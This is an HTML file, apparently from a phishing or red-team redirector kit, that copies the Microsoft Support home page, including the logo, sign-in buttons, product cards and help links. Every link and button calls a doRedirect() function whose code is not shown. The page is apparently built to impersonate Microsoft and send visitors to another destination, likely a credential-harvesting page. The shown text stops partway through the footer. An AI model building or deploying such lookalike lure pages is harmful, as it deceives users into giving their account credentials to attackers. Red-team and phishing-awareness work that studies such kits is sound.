

<file: post_redirectors/o365_support/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Microsoft Support</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body { font-family: 'Segoe UI', Arial, sans-serif; color: #1a1a1a; background: #fff; font-size: 14px; }
    a { text-decoration: none; color: inherit; }
    a:hover { text-decoration: underline; }

    /* ── HEADER ── */
    header {
      position: sticky; top: 0; z-index: 100;
      background: #fff; border-bottom: 1px solid #e0e0e0;
    }
    .top-bar {
      display: flex; align-items: center; justify-content: space-between;
      padding: 0 24px; height: 48px; max-width: 1600px; margin: 0 auto;
    }
    .logo { display: flex; align-items: center; gap: 10px; font-size: 15px; font-weight: 600; color: #1a1a1a; }
    .logo-ms { width: 24px; height: 24px; flex-shrink: 0; }
    .logo-divider { width: 1px; height: 18px; background: #ccc; }
    .logo-text { color: #666; font-weight: 400; }

    .header-right { display: flex; align-items: center; gap: 16px; }
    .search-bar {
      display: flex; align-items: center; border: 1px solid #ccc;
      border-radius: 2px; overflow: hidden; height: 32px;
    }
    .search-bar input {
      border: none; outline: none; padding: 0 10px; width: 260px;
      font-size: 13px; font-family: inherit;
    }
    .search-bar button {
      background: #0067b8; border: none; color: #fff; padding: 0 12px;
      height: 32px; cursor: pointer; display: flex; align-items: center; justify-content: center;
    }
    .search-bar button:hover { background: #005a9e; }
    .search-bar button svg { width: 15px; height: 15px; }
    .sign-in-btn {
      display: flex; align-items: center; gap: 6px;
      padding: 6px 12px; border: 1px solid #0067b8; color: #0067b8;
      border-radius: 2px; font-size: 13px; cursor: pointer; white-space: nowrap;
    }
    .sign-in-btn:hover { background: #f0f6ff; }
    .sign-in-btn svg { width: 15px; height: 15px; flex-shrink: 0; }

    /* ── NAV ── */
    nav { border-top: 1px solid #e0e0e0; background: #fff; }
    .nav-inner {
      display: flex; max-width: 1600px; margin: 0 auto; padding: 0 24px;
    }
    .nav-item {
      display: flex; align-items: center; gap: 4px;
      padding: 10px 14px; font-size: 13px; cursor: pointer; white-space: nowrap; color: #1a1a1a;
    }
    .nav-item:hover { color: #0067b8; }
    .nav-item.active { border-bottom: 2px solid #0067b8; color: #0067b8; font-weight: 600; }
    .chevron { width: 10px; height: 10px; }

    /* ── MAIN ── */
    main { max-width: 1200px; margin: 0 auto; padding: 0 24px 40px; }

    /* Hero */
    .hero {
      background: linear-gradient(135deg, #f3f9ff 0%, #e8f4ff 100%);
      border-radius: 8px; padding: 40px 48px; margin: 32px 0 32px;
      display: flex; align-items: center; justify-content: space-between; gap: 32px;
    }
    .hero h1 { font-size: 28px; font-weight: 600; color: #1a1a1a; margin-bottom: 10px; }
    .hero p { color: #555; font-size: 15px; line-height: 1.5; max-width: 500px; }
    .hero-cta {
      margin-top: 18px; display: inline-flex; align-items: center; gap: 8px;
      background: #0067b8; color: #fff; padding: 10px 20px;
      border-radius: 2px; font-size: 14px; cursor: pointer;
    }
    .hero-cta:hover { background: #005a9e; text-decoration: none; }
    .hero-cta svg { width: 14px; height: 14px; }
    .hero-img { flex-shrink: 0; }

    /* Section titles */
    .section-title { font-size: 18px; font-weight: 600; margin-bottom: 16px; color: #1a1a1a; }

    /* Product grid */
    .product-grid {
      display: grid; grid-template-columns: repeat(5, 1fr); gap: 12px; margin-bottom: 40px;
    }
    .product-card {
      display: flex; flex-direction: column; align-items: center; gap: 10px;
      padding: 20px 10px; border: 1px solid #e0e0e0; border-radius: 6px;
      cursor: pointer; transition: box-shadow .15s, border-color .15s; text-align: center;
    }
    .product-card:hover { box-shadow: 0 4px 12px rgba(0,0,0,.1); border-color: #0067b8; text-decoration: none; }
    .product-icon { width: 48px; height: 48px; }
    .product-icon svg { width: 48px; height: 48px; }
    .product-name { font-size: 13px; font-weight: 600; color: #1a1a1a; }
    .more-products { background: #f9f9f9; }

    /* Trending */
    .trending-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; margin-bottom: 40px; }
    .trending-card { border: 1px solid #e0e0e0; border-radius: 6px; padding: 20px; }
    .trending-card h3 { font-size: 15px; font-weight: 600; margin-bottom: 12px; color: #1a1a1a; }
    .trending-card ul { list-style: none; display: flex; flex-direction: column; gap: 8px; }
    .trending-card li a { color: #0067b8; font-size: 13px; line-height: 1.4; }
    .trending-card li a:hover { text-decoration: underline; }

    /* Banner */
    .banner {
      background: linear-gradient(90deg, #0078d4, #005a9e);
      color: #fff; border-radius: 8px; padding: 28px 36px;
      display: flex; align-items: center; justify-content: space-between;
      margin-bottom: 40px; gap: 20px;
    }
    .banner h2 { font-size: 20px; font-weight: 600; margin-bottom: 6px; }
    .banner p { font-size: 14px; opacity: .9; max-width: 560px; line-height: 1.5; }
    .banner-btn {
      background: #fff; color: #0067b8; padding: 10px 20px; border-radius: 2px;
      font-size: 14px; font-weight: 600; white-space: nowrap; cursor: pointer; flex-shrink: 0;
    }
    .banner-btn:hover { background: #f0f0f0; text-decoration: none; }

    /* Two-col */
    .two-col { display: grid; grid-template-columns: 1fr 1fr; gap: 24px; margin-bottom: 40px; }
    .info-card { border: 1px solid #e0e0e0; border-radius: 6px; padding: 24px; }
    .info-card h3 { font-size: 16px; font-weight: 600; margin-bottom: 10px; }
    .info-card p { font-size: 13px; color: #555; line-height: 1.6; margin-bottom: 14px; }
    .info-card a { color: #0067b8; font-size: 13px; font-weight: 600; }

    /* Videos */
    .video-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px; margin-bottom: 40px; }
    .video-card { border-radius: 6px; overflow: hidden; border: 1px solid #e0e0e0; cursor: pointer; }
    .video-card:hover .play-btn { background: rgba(255,255,255,.35); }
    .video-thumb {
      height: 148px; display: flex; align-items: center;
      justify-content: center; position: relative; overflow: hidden;
    }
    .video-thumb-1 { background: linear-gradient(135deg, #0078d4 0%, #00b4d8 100%); }
    .video-thumb-2 { background: linear-gradient(135deg, #4b53bc 0%, #7b2ff7 100%); }
    .video-thumb-3 { background: linear-gradient(135deg, #107c10 0%, #2dc653 100%); }
    .video-thumb svg.scene { position: absolute; width: 100%; height: 100%; opacity: .18; }
    .play-btn {
      position: relative; width: 50px; height: 50px;
      background: rgba(255,255,255,.22); border: 2px solid rgba(255,255,255,.85);
      border-radius: 50%; display: flex; align-items: center; justify-content: center;
      transition: background .15s; -webkit-backdrop-filter: blur(2px); backdrop-filter: blur(2px);
    }
    .play-btn svg { width: 20px; height: 20px; margin-left: 3px; }
    .video-info { padding: 12px 14px; }
    .video-info h4 { font-size: 13px; font-weight: 600; margin-bottom: 4px; color: #1a1a1a; }
    .video-info span { font-size: 12px; color: #666; }

    /* Support options */
    .support-options { display: grid; grid-template-columns: repeat(4, 1fr); gap: 16px; margin-bottom: 40px; }
    .support-opt {
      display: flex; flex-direction: column; align-items: flex-start; gap: 8px;
      padding: 20px; border: 1px solid #e0e0e0; border-radius: 6px;
      cursor: pointer; transition: box-shadow .15s;
    }
    .support-opt:hover { box-shadow: 0 4px 12px rgba(0,0,0,.1); }
    .support-opt .icon { width: 36px; height: 36px; }
    .support-opt .icon svg { width: 36px; height: 36px; }
    .support-opt h4 { font-size: 14px; font-weight: 600; }
    .support-opt p { font-size: 12px; color: #555; line-height: 1.4; }
    .support-opt a { color: #0067b8; font-size: 13px; font-weight: 600; margin-top: auto; }

    /* ── FOOTER ── */
    footer { background: #f2f2f2; border-top: 1px solid #d0d0d0; margin-top: 40px; }
    .footer-grid {
      display: grid; grid-template-columns: repeat(5, 1fr); gap: 32px;
      max-width: 1200px; margin: 0 auto; padding: 40px 24px 32px;
    }
    .footer-col h4 { font-size: 13px; font-weight: 600; color: #1a1a1a; margin-bottom: 12px; }
    .footer-col ul { list-style: none; display: flex; flex-direction: column; gap: 8px; }
    .footer-col li a { font-size: 12px; color: #444; }
    .footer-col li a:hover { color: #0067b8; text-decoration: underline; }
    .footer-bottom {
      border-top: 1px solid #d0d0d0; padding: 16px 24px;
      display: flex; align-items: center; justify-content: space-between;
      max-width: 1200px; margin: 0 auto; flex-wrap: wrap; gap: 10px;
    }
    .footer-bottom-links { display: flex; gap: 16px; flex-wrap: wrap; }
    .footer-bottom-links a { font-size: 12px; color: #444; }
    .footer-bottom-links a:hover { color: #0067b8; text-decoration: underline; }
    .footer-locale { font-size: 12px; color: #444; }

    /* Responsive */
    @media (max-width: 900px) {
      .product-grid { grid-template-columns: repeat(3, 1fr); }
      .trending-grid { grid-template-columns: 1fr; }
      .two-col { grid-template-columns: 1fr; }
      .support-options { grid-template-columns: repeat(2, 1fr); }
      .footer-grid { grid-template-columns: repeat(2, 1fr); }
      .video-grid { grid-template-columns: 1fr 1fr; }
    }
    @media (max-width: 600px) {
      .product-grid { grid-template-columns: repeat(2, 1fr); }
      .hero { flex-direction: column; padding: 24px; }
      .hero-img { display: none; }
      .search-bar input { width: 150px; }
      .support-options { grid-template-columns: 1fr; }
      .footer-grid { grid-template-columns: 1fr; }
      .banner { flex-direction: column; }
      .video-grid { grid-template-columns: 1fr; }
    }
  </style>
</head>
<body>

<!-- ══════════════════════════════ HEADER ══════════════════════════════ -->
<header>
  <div class="top-bar">

    <!-- Microsoft Logo + Support wordmark -->
    <div class="logo">
      <svg class="logo-ms" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-label="Microsoft">
        <rect x="0" y="0" width="11" height="11" fill="#f25022"/>
        <rect x="13" y="0" width="11" height="11" fill="#7fba00"/>
        <rect x="0" y="13" width="11" height="11" fill="#00a4ef"/>
        <rect x="13" y="13" width="11" height="11" fill="#ffb900"/>
      </svg>
      <span>Microsoft</span>
      <div class="logo-divider"></div>
      <span class="logo-text">Support</span>
    </div>

    <!-- Search bar + Sign in -->
    <div class="header-right">
      <div class="search-bar">
        <input type="text" placeholder="Search support" aria-label="Search support" />
        <button aria-label="Search">
          <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="8.5" cy="8.5" r="5.5" stroke="white" stroke-width="2"/>
            <line x1="12.8" y1="12.8" x2="18" y2="18" stroke="white" stroke-width="2.2" stroke-linecap="round"/>
          </svg>
        </button>
      </div>
      <div class="sign-in-btn" role="button" tabindex="0" onclick="doRedirect()">
        <svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
          <circle cx="8" cy="5.5" r="3" stroke="#0067b8" stroke-width="1.5"/>
          <path d="M2 15 Q2 10 8 10 Q14 10 14 15" stroke="#0067b8" stroke-width="1.5" stroke-linecap="round"/>
        </svg>
        Sign in
      </div>
    </div>
  </div>

  <!-- Primary navigation -->
  <nav aria-label="Main navigation">
    <div class="nav-inner">
      <div class="nav-item active">Support</div>
      <div class="nav-item">
        Products
        <svg class="chevron" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
          <polyline points="1,1 5,6 9,1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <div class="nav-item">
        Devices
        <svg class="chevron" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
          <polyline points="1,1 5,6 9,1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <div class="nav-item">Account &amp; Billing</div>
      <div class="nav-item">
        Resources
        <svg class="chevron" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
          <polyline points="1,1 5,6 9,1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
    </div>
  </nav>
</header>

<!-- ══════════════════════════════ MAIN ══════════════════════════════ -->
<main>

  <!-- ── Hero ── -->
  <section class="hero" aria-label="Welcome">
    <div>
      <h1>Welcome to Microsoft Support</h1>
      <p>Find solutions, contact support, and stay informed with the latest Microsoft product updates.</p>
      <a href="#" class="hero-cta" onclick="doRedirect(); return false;">
        Sign in to get personalized help
        <svg viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
          <polyline points="4,2 10,7 4,12" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </a>
    </div>
    <!-- Support shield illustration -->
    <div class="hero-img" aria-hidden="true">
      <svg width="190" height="168" viewBox="0 0 190 168" xmlns="http://www.w3.org/2000/svg">
        <defs>
          <linearGradient id="shieldFill" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0%" stop-color="#0078d4" stop-opacity="0.12"/>
            <stop offset="100%" stop-color="#0078d4" stop-opacity="0.04"/>
          </linearGradient>
        </defs>
        <!-- Outer shield -->
        <path d="M95 10 L166 36 L166 94 Q166 148 95 164 Q24 148 24 94 L24 36 Z"
              fill="url(#shieldFill)" stroke="#0078d4" stroke-width="2" stroke-opacity="0.25" stroke-linejoin="round"/>
        <!-- Inner shield ring -->
        <path d="M95 28 L150 49 L150 94 Q150 134 95 150 Q40 134 40 94 L40 49 Z"
              fill="none" stroke="#0078d4" stroke-width="1.5" stroke-opacity="0.15" stroke-linejoin="round"/>
        <!-- Checkmark -->
        <polyline points="66,92 86,114 126,68"
                  fill="none" stroke="#0078d4" stroke-width="8"
                  stroke-linecap="round" stroke-linejoin="round" stroke-opacity="0.8"/>
        <!-- Small decorative dots -->
        <circle cx="162" cy="28" r="4" fill="#0078d4" fill-opacity="0.2"/>
        <circle cx="172" cy="44" r="2.5" fill="#0078d4" fill-opacity="0.15"/>
        <circle cx="28" cy="130" r="3" fill="#0078d4" fill-opacity="0.15"/>
      </svg>
    </div>
  </section>

  <!-- ── Product Grid ── -->
  <section aria-label="Products">
    <h2 class="section-title">Browse by product</h2>
    <div class="product-grid">

      <!-- Microsoft 365 -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <rect width="48" height="48" rx="8" fill="#d83b01"/>
            <path d="M9 13 L16 13 L24 28 L32 13 L39 13 L39 35 L33 35 L33 22 L26.5 34 L21.5 34 L15 22 L15 35 L9 35 Z" fill="white"/>
          </svg>
        </span>
        <span class="product-name">Microsoft 365</span>
      </a>

      <!-- Outlook -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <rect width="48" height="48" rx="8" fill="#0078d4"/>
            <rect x="7" y="14" width="34" height="22" rx="2" fill="#004c8c"/>
            <polyline points="7,14 24,27 41,14" fill="none" stroke="white" stroke-width="2" stroke-linejoin="round"/>
            <circle cx="18" cy="29" r="7.5" fill="#0078d4"/>
            <circle cx="18" cy="29" r="5" fill="none" stroke="white" stroke-width="2.5"/>
          </svg>
        </span>
        <span class="product-name">Outlook</span>
      </a>

      <!-- OneDrive -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <rect width="48" height="48" rx="8" fill="#0078d4"/>
            <path d="M11 35 Q6 35 6 30 Q6 25 11 24 Q12 17 19 17 Q24 17 26 21 Q28 20 31 21 Q38 21 38 28 Q42 28 42 32 Q42 35 38 35 Z" fill="white"/>
          </svg>
        </span>
        <span class="product-name">OneDrive</span>
      </a>

      <!-- Windows -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <polygon points="5,11  21,8.5 21,24 5,24"  fill="#0078d4"/>
            <polygon points="23,8  43,5  43,24 23,24" fill="#0078d4"/>
            <polygon points="5,26  21,26 21,40 5,37.5" fill="#0078d4"/>
            <polygon points="23,26 43,26 43,43 23,40" fill="#0078d4"/>
          </svg>
        </span>
        <span class="product-name">Windows</span>
      </a>

      <!-- Microsoft Copilot -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <defs>
              <linearGradient id="cpGrad" x1="0.2" y1="0" x2="0.8" y2="1">
                <stop offset="0%"   stop-color="#00c8ff"/>
                <stop offset="50%"  stop-color="#8a2be2"/>
                <stop offset="100%" stop-color="#00c8ff"/>
              </linearGradient>
            </defs>
            <rect width="48" height="48" rx="8" fill="#1b1b2e"/>
            <path d="M24 6 L26.8 20 L40 24 L26.8 28 L24 42 L21.2 28 L8 24 L21.2 20 Z" fill="url(#cpGrad)"/>
            <path d="M38 10 L39.2 14.5 L43.5 15.5 L39.2 16.5 L38 21 L36.8 16.5 L32.5 15.5 L36.8 14.5 Z" fill="#00c8ff" opacity="0.65"/>
          </svg>
        </span>
        <span class="product-name">Microsoft Copilot</span>
      </a>

      <!-- Surface -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <rect width="48" height="48" rx="8" fill="#1f3050"/>
            <rect x="8"  y="10" width="32" height="21" rx="2" fill="#0f1e35" stroke="#3a5a8c" stroke-width="1.2"/>
            <rect x="10" y="12" width="28" height="17" rx="1" fill="#162840"/>
            <rect x="17.5" y="16" width="5"   height="5"   rx="0.8" fill="white" opacity="0.55"/>
            <rect x="24"   y="16" width="5"   height="5"   rx="0.8" fill="white" opacity="0.55"/>
            <rect x="17.5" y="22" width="5"   height="4"   rx="0.8" fill="white" opacity="0.55"/>
            <rect x="24"   y="22" width="5"   height="4"   rx="0.8" fill="white" opacity="0.55"/>
            <rect x="6" y="32" width="36" height="5" rx="2.5" fill="#3a5a8c"/>
            <line x1="8" y1="32" x2="40" y2="32" stroke="#1f3050" stroke-width="0.8"/>
          </svg>
        </span>
        <span class="product-name">Surface</span>
      </a>

      <!-- Xbox & Gaming -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <circle cx="24" cy="24" r="22" fill="#107c10"/>
            <circle cx="24" cy="24" r="22" fill="none" stroke="#0e6b0e" stroke-width="1"/>
            <ellipse cx="24" cy="24" rx="22" ry="12" fill="none" stroke="#0e6b0e" stroke-width="0.8"/>
            <line x1="2" y1="24" x2="46" y2="24" stroke="#0e6b0e" stroke-width="0.8"/>
            <line x1="13" y1="13" x2="35" y2="35" stroke="white" stroke-width="5" stroke-linecap="round"/>
            <line x1="35" y1="13" x2="13" y2="35" stroke="white" stroke-width="5" stroke-linecap="round"/>
          </svg>
        </span>
        <span class="product-name">Xbox &amp; Gaming</span>
      </a>

      <!-- Microsoft Teams -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <rect width="48" height="48" rx="8" fill="#4b53bc"/>
            <rect x="11" y="13" width="20" height="4" rx="2" fill="white"/>
            <rect x="19" y="13" width="4" height="22" rx="2" fill="white"/>
            <circle cx="36" cy="18" r="4.5" fill="white" opacity="0.65"/>
            <path d="M29 36 Q29 27 36 27 Q43 27 43 36" fill="white" opacity="0.65"/>
          </svg>
        </span>
        <span class="product-name">Microsoft Teams</span>
      </a>

      <!-- Microsoft Store -->
      <a href="#" class="product-card" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <rect width="48" height="48" rx="8" fill="#f2f2f2"/>
            <path d="M13 20 L11 40 L37 40 L35 20 Z" fill="none" stroke="#333" stroke-width="2" stroke-linejoin="round"/>
            <path d="M18 20 Q18 10 24 10 Q30 10 30 20" fill="none" stroke="#333" stroke-width="2" stroke-linecap="round"/>
            <rect x="18" y="26" width="5" height="5" rx="0.5" fill="#f25022"/>
            <rect x="25" y="26" width="5" height="5" rx="0.5" fill="#7fba00"/>
            <rect x="18" y="33" width="5" height="4" rx="0.5" fill="#00a4ef"/>
            <rect x="25" y="33" width="5" height="4" rx="0.5" fill="#ffb900"/>
          </svg>
        </span>
        <span class="product-name">Microsoft Store</span>
      </a>

      <!-- More products -->
      <a href="#" class="product-card more-products" onclick="doRedirect(); return false;">
        <span class="product-icon">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <circle cx="14" cy="14" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="24" cy="14" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="34" cy="14" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="14" cy="24" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="24" cy="24" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="34" cy="24" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="14" cy="34" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="24" cy="34" r="4" fill="#0078d4" opacity="0.7"/>
            <circle cx="34" cy="34" r="4" fill="#0078d4" opacity="0.7"/>
          </svg>
        </span>
        <span class="product-name">More products</span>
      </a>

    </div>
  </section>

  <!-- ── Trending Topics ── -->
  <section aria-label="Trending topics">
    <h2 class="section-title">Trending topics</h2>
    <div class="trending-grid">
      <div class="trending-card">
        <h3>Microsoft 365</h3>
        <ul>
          <li><a href="#" onclick="doRedirect(); return false;">Download and install Microsoft 365</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Sign in to Microsoft 365</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Cancel a Microsoft 365 subscription</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Change your Microsoft 365 billing</a></li>
        </ul>
      </div>
      <div class="trending-card">
        <h3>Account &amp; storage</h3>
        <ul>
          <li><a href="#" onclick="doRedirect(); return false;">Can't sign in to your Microsoft account</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Change your Microsoft account password</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Get more cloud storage</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Manage your Microsoft account</a></li>
        </ul>
      </div>
      <div class="trending-card">
        <h3>Activation</h3>
        <ul>
          <li><a href="#" onclick="doRedirect(); return false;">Activate Office</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Activate Windows</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Find your product key</a></li>
          <li><a href="#" onclick="doRedirect(); return false;">Fix activation errors</a></li>
        </ul>
      </div>
    </div>
  </section>

  <!-- ── Copilot Banner ── -->
  <div class="banner" aria-label="Microsoft 365 Copilot">
    <div>
      <h2>Meet the AI-first productivity app</h2>
      <p>Microsoft 365 Copilot combines the power of AI with your Word, Excel, PowerPoint, Outlook, and Teams apps to help you accomplish more every day.</p>
    </div>
    <a href="#" class="banner-btn" onclick="doRedirect(); return false;">Explore Microsoft 365 Copilot</a>
  </div>

  <!-- ── Two-column info ── -->
  <div class="two-col">
    <div class="info-card">
      <h3>Small business help &amp; learning</h3>
      <p>Resources to help small businesses set up, use, and get the most out of Microsoft products and services — including step-by-step guides and video tutorials.</p>
      <a href="#" onclick="doRedirect(); return false;">Visit Small business help and learning →</a>
    </div>
    <div class="info-card">
      <h3>Windows &amp; Devices</h3>
      <p>Get help with Windows 11 setup, system requirements, device support, drivers, and more for your PC, laptop, or Surface device.</p>
      <a href="#" onclick="doRedirect(); return false;">Explore Windows support →</a>
    </div>
  </div>

  <!-- ── Videos ── -->
  <section aria-label="Video resources">
    <h2 class="section-title">Small business success stories</h2>
    <div class="video-grid">

      <!-- Video 1 -->
      <div class="video-card" onclick="doRedirect()">
        <div class="video-thumb video-thumb-1">
          <svg class="scene" viewBox="0 0 320 148" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid slice">
            <circle cx="260" cy="20"  r="60" fill="white"/>
            <circle cx="60"  cy="130" r="45" fill="white"/>
            <rect x="130" y="60" width="80" height="80" rx="8" fill="white" transform="rotate(20 170 100)"/>
          </svg>
          <div class="play-btn">
            <svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
              <polygon points="4,2 18,10 4,18" fill="white"/>
            </svg>
          </div>
        </div>
        <div class="video-info">
          <h4>How Microsoft Teams helps small teams stay connected</h4>
          <span>1:35</span>
        </div>
      </div>

      <!-- Video 2 -->
      <div class="video-card" onclick="doRedirect()">
        <div class="video-thumb video-thumb-2">
          <svg class="scene" viewBox="0 0 320 148" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid slice">
            <circle cx="300" cy="148" r="80" fill="white"/>
            <circle cx="20"  cy="20"  r="50" fill="white"/>
            <circle cx="180" cy="74"  r="30" fill="white"/>
          </svg>
          <div class="play-btn">
            <svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
              <polygon points="4,2 18,10 4,18" fill="white"/>
            </svg>
          </div>
        </div>
        <div class="video-info">
          <h4>Using Microsoft 365 for everyday business tasks</h4>
          <span>2:10</span>
        </div>
      </div>

      <!-- Video 3 -->
      <div class="video-card" onclick="doRedirect()">
        <div class="video-thumb video-thumb-3">
          <svg class="scene" viewBox="0 0 320 148" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid slice">
            <rect x="220" y="-20" width="140" height="140" rx="20" fill="white" transform="rotate(15 290 50)"/>
            <rect x="-20"  y="60"  width="120" height="120" rx="20" fill="white" transform="rotate(-10 40 120)"/>
          </svg>
          <div class="play-btn">
            <svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
              <polygon points="4,2 18,10 4,18" fill="white"/>
            </svg>
          </div>
        </div>
        <div class="video-info">
          <h4>Grow your business with Microsoft tools and resources</h4>
          <span>2:22</span>
        </div>
      </div>

    </div>
  </section>

  <!-- ── Support Options ── -->
  <section aria-label="Support options">
    <h2 class="section-title">Get support</h2>
    <div class="support-options">

      <!-- Contact Support -->
      <div class="support-opt" onclick="doRedirect()">
        <span class="icon">
          <svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 4 L32 4 Q34 4 34 6 L34 24 Q34 26 32 26 L21 26 L14 33 L14 26 L6 26 Q4 26 4 24 L4 6 Q4 4 6 4 Z"
                  stroke="#0078d4" stroke-width="2" stroke-linejoin="round"/>
            <circle cx="12" cy="15" r="2.2" fill="#0078d4"/>
            <circle cx="18" cy="15" r="2.2" fill="#0078d4"/>
            <circle cx="24" cy="15" r="2.2" fill="#0078d4"/>
          </svg>
        </span>
        <h4>Contact Support</h4>
        <p>Get help from a Microsoft support agent via chat or phone.</p>
        <a href="#" onclick="doRedirect(); return false;">Contact us →</a>
      </div>

      <!-- Enterprise Support -->
      <div class="support-opt" onclick="doRedirect()">
        <span class="icon">
          <svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="3"  y="7"  width="21" height="26" rx="1" stroke="#0078d4" stroke-width="2"/>
            <rect x="24" y="15" width="10" height="18" rx="1" stroke="#0078d4" stroke-width="2"/>
            <rect x="7"  y="13" width="5" height="5" rx="0.5" fill="#0078d4" opacity="0.4"/>
            <rect x="15" y="13" width="5" height="5" rx="0.5" fill="#0078d4" opacity="0.4"/>
            <rect x="7"  y="21" width="5" height="5" rx="0.5" fill="#0078d4" opacity="0.4"/>
            <rect x="15" y="21" width="5" height="5" rx="0.5" fill="#0078d4" opacity="0.4"/>
            <rect x="11" y="28" width="5" height="5" rx="0.5" fill="#0078d4"/>
            <line x1="2" y1="33" x2="34" y2="33" stroke="#0078d4" stroke-width="2" stroke-linecap="round"/>
          </svg>
        </span>
        <h4>Enterprise support</h4>
        <p>Dedicated resources for large organizations and IT admins.</p>
        <a href="#" onclick="doRedirect(); return false;">Enterprise help →</a>
      </div>

      <!-- Community Forums -->
      <div class="support-opt" onclick="doRedirect()">
        <span class="icon">
          <svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="13" cy="12" r="5" stroke="#0078d4" stroke-width="2"/>
            <path d="M3 34 Q3 22 13 22 Q23 22 23 34" stroke="#0078d4" stroke-width="2" stroke-linecap="round"/>
            <circle cx="26" cy="11" r="4" stroke="#0078d4" stroke-width="1.5" stroke-opacity="0.5"/>
            <path d="M21 34 Q22 25 28 25 Q34 25 34 34" stroke="#0078d4" stroke-width="1.5" stroke-linecap="round" stroke-opacity="0.5"/>
          </svg>
        </span>
        <h4>Community forums</h4>
        <p>Ask questions and find answers from the Microsoft community.</p>
        <a href="#" onclick="doRedirect(); return false;">Go to forums →</a>
      </div>

      <!-- Privacy & Security -->
      <div class="support-opt" onclick="doRedirect()">
        <span class="icon">
          <svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M18 2 L32 7 L32 18 Q32 29 18 34 Q4 29 4 18 L4 7 Z"
                  stroke="#0078d4" stroke-width="2" stroke-linejoin="round"/>
            <rect x="12" y="18" width="12" height="9" rx="2" stroke="#0078d4" stroke-width="2"/>
            <path d="M14 18 L14 14 Q14 10 18 10 Q22 10 22 14 L22 18" stroke="#0078d4" stroke-width="2" stroke-linecap="round"/>
            <circle cx="18" cy="22.5" r="1.8" fill="#0078d4"/>
          </svg>
        </span>
        <h4>Privacy &amp; security</h4>
        <p>Resources to help protect your data and account security.</p>
        <a href="#" onclick="doRedirect(); return false;">Learn more →</a>
      </div>

    </div>
  </section>

</main>

<!-- ══════════════════════════════ FOOTER ══════════════════════════════ -->
<footer>
  <div class="footer-grid">
    <div class="footer-col">
      <h4>What's New</h4>
      <ul>
        <li><a href="#" onclick="doRedirect(); return false;">Surface devices</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Microsoft Copilot</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">AI features in Microsoft 365</a></li>
        <li><a href="#" onclick="doRedirect(); return false;">Windows 11 updates</a></li>
